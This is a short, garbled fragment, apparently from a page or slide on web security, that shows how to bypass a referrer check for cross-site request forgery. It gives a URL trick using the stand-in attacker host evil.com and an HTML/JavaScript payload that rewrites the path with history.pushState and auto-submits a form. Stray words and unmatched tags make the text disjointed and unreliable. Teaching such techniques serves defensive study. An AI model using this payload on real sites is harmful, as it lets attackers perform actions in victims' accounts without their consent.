 ▪ If you need to bypass referrer by:
▪ evil.com/file@account.example.com
Domain
evil.com
</form>
<script>
history.pushState("", "", "/anything@account.example.com")
document.forms[0].submit();
</script>
open
</body>
user
</html>